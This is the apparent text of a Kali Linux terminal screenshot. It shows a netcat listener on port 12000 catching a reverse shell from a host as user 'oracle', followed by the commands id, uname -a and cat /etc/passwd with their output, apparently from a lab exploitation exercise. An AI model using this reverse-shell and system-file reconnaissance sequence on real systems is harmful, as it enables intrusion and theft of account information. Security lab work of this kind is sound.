 1 2 3 4 3
root@kali: ~
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~]
└─# nc -lvvp 12000
listening on [any] 12000 ...
172.24.0.2: inverse host lookup failed: Unknown host
connect to [192.168.80.132] from (UNKNOWN) [172.24.0.2] 36986
bash: no job control in this shell
[oracle@a0989725f194 base_domain]$
[oracle@a0989725f194 base_domain]$ id
id
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
[oracle@a0989725f194 base_domain]$
[oracle@a0989725f194 base_domain]$ uname -a
uname -a
Linux a0989725f194 5.18.0-kali5-amd64 #1 SMP PREEMPT_DYNAMIC Debian 5.18.5-1kali6 (2022-07-07) x86_64 x86_64 x86_64 GNU/Linux
[oracle@a0989725f194 base_domain]$
[oracle@a0989725f194 base_domain]$
[oracle@a0989725f194 base_domain]$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin